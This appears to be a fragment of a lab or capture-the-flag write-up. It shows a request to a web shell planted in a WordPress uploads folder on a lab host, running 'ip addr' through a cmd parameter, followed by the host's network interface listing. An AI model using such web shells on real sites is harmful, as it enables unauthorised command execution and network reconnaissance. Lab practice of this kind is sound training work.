 lab1.hacker/wp-content/u
https://lab1.hacker/wp-content/uploads/itinerary-fonts/shell.php?cmd=ip%20addr
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0:  mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:5b:34:2f brd ff:ff:ff:ff:ff:ff
    altname enp0s3
    inet 10.0.2.15/24 metric 100 brd 10.0.2.255 scope global dynamic eth0
       valid_lft 75986sec preferred_lft 75986sec
    inet6 fd17:625c:f037:2:a00:27ff:fe5b:342f/64 scope global dynamic mngtmpaddr noprefixroute
       valid_lft 85883sec preferred_lft 13883sec
    inet6 fe80::a00:27ff:fe5b:342f/64 scope link
       valid_lft forever preferred_lft forever
3: eth1:  mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:39:ea:eb brd ff:ff:ff:ff:ff:ff
    altname enp0s8
    inet 192.168.56.56/24 brd 192.168.56.255 scope global eth1
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe39:eaeb/64 scope link
       valid_lft forever preferred_lft forever
4: docker0:  mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:e5:9e:f6:23 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever